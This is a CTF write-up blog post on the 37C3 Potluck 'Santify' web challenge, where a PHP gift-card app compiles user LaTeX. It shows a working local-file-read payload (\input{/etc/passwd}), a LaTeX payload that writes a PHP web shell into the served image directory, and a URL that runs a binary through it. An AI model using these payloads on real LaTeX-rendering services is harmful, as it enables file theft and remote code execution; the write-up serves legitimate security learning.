37C3 Potluck CTF 2023 - Santify
Santify
This week, I participated in the 37C3 Potluck CTF and solved a few challenges, among which I particularly enjoyed the Santify challenge. Therefore, I decided to write a blog post about it.
Challenge Description
![]()
The challenge’s backend is written in PHP and includes the following functionalities:
- User Login/Registration.
- Create a gift card that supports Markdown/LaTeX for mathematical expressions.
- Send gift cards to other users or to yourself.
While creating some notes by adding LaTeX expressions, I encountered the following error:
![]()
Here’s what I figured out from the error:
-
It takes user input and appends it inside a LaTeX file
latex.texlike the following:\documentclass[18pt]{article} \thispagestyle{empty} \begin{document} ${user input}$ \end{document} - Then, it uses
pdflatexto compile the LaTeX file and convert it into a PDF/PNG in a specific output directory. - As we can see from error below
cmdis executing on backend:
timeout 10 pdflatex -no-shell-escape -interaction=nonstopmode -output-directory /app/images/a8780fmandpjqbfppogg /app/images/a8780fmandpjqbfppogg/latex.tex - Notably, the use of
-no-shell-escapeimplies the inability to directly execute shell commands with \immediate\write18{cat flag.txt}. The log file will display “disabled” when attempting to run shell commands. - However, it is possible to include local files using
\input{/etc/passwd}.

- But while including flag file
\input{/app/flag.txt}got this message:
- This suggests that a simple LFI (Local File Inclusion) attack will not be sufficient; there is a need to escalate to RCE (Remote Code Execution) to execute the /app/readflag binary.
- Initially, various attempts were made to execute commands by referring to the LaTeX official documentation, but none were successful. A breakthrough came when considering the backend is PHP, leading to the idea of creating a PHP file in the same path as the PDF/PNG using LaTeX.
-
So, i googled if there are any option we can create any arbitrary file using LaTeX with controlled content. I Got this :
\newwrite\mytextfile \immediate\openout\mytextfile=abc.txt \immediate\write\mytextfile{hello} -
It successfully created a abc.txt file in image directory:
http://challenge15.play.potluckctf.com:31337/images/9fc7o182n43naghibl5h/abc.txt -
Now it’s time to create a php shell file. Final payload:
$\leftarrow$ \newwrite\mytextfile \immediate\openout\mytextfile=abc.php \immediate\write\mytextfile{<?php echo system($_GET['cmd']);?>} $\leftarrow$ - It created a
abc.phpfile in same dir. Time to execute/app/readflagbinary.http://challenge15.play.potluckctf.com:31337/images/9fc7o182n43naghibl5h/abc.php?cmd=/app/readflag
flag : potluck{christmas_brings_the _categories _together}
Let me know what you think of this article on twitter @0xdr3dd or leave a comment below!